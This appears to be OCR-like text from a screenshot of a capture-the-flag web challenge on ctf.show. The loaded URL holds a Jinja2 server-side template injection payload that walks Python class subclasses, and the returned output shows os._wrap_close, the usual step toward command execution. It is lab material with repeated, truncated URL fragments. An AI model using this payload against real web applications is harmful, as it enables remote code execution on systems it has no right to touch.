 http://136e...e.ctf.show/ http://136e...e.ctf.show/ http://136e...e.ctf.show/ http://136e...e.ctf.show/ http://136e...e.ctf.show/ http://136e...e.ctf.show/ http://136e...e
b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()[132]}} Search
Altoro Mutual
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://b41ac1e1-9976-490f-8a79-cb7c97de1396.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()[132]}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Hello
<class 'os._wrap_close'>